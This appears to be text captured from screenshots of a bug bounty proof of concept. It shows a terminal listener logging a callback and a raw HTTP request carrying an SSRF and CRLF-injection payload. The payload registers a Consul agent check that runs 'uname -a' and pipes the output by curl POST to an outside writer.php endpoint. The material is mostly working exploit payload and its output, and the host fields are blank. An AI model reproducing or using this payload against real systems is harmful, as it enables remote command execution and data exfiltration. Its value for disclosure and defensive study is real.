 - PuTTY
@seal:writer$ ls -lah output/
total 8.0K
drwxrwxrwx 2 root root 4.0K Apr 26 03:38 .
drwxrwxr-x 4 4.0K Apr 26 03:31 ..
@seal:writer$ sudo tail -f /var/log/nginx/*.log -n 0 | sed -e $'s/$/\a/'
==> /var/log/nginx/access.log <==
==> /var/log/nginx/error.log <==
==> /var/log/nginx/access.log <==
- - [26/Apr/2017:03:43:06 +0000] "POST /writer/writer.php?f=uname HTTP/1.1" 200 5 "-" "curl/7.35.0"
^C
@seal:writer$ cat output/uname.out
Linux 3.13.0-88-generic #135-Ubuntu SMP Wed Jun 8 21:10:42 UTC 2016 x86_64 x86_64 x86_64 GNU/Linux
@seal:writer$
Resend
Request Response
Method Header: Text Body: Text Send
POST https:// HTTP/1.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:51.0) Gecko/20100101 Firefox/51.0
Accept: application/json, text/javascript, */*; q=0.01
Accept-Language: en-GB,en;q=0.5
Referer: https://
Content-Type: application/json; charset=utf-8
X-Requested-With: XMLHttpRequest
Content-Length: 1391
Connection: keep-alive
Pragma: no-cache
Cache-Control: no-cache
Host:
Cookie:
{
"http://127.0.0.1:8500/? HTTP/1.1\r\nConnection: keep-alive\r\nHost: example.org\r\nContent-Length: 1\r\n\r\n1\r\nPUT /v1/agent/check/register HTTP/1.1\r\nHost: example.org\r\nContent-Length: 190\r\n\r\
n\u007B\u0022id\u0022: \u0022BugCrowdDarkarnium\u0022,\u0022name\u0022: \u0022BugCrowdDarkarnium\u0022,\u0022script\u0022: \u0022/bin/uname -a | /usr/bin/curl -k -XPOST -d @- https:// /writer/write
r.php?f=uname\u0022,\u0022interval\u0022: \u002260s\u0022,\u0022timeout\u0022: \u00225s\u0022\u007D",
}
天融信阿尔法实验室
Time: 78 ms Body Length: 117 bytes Total Length: 707 bytes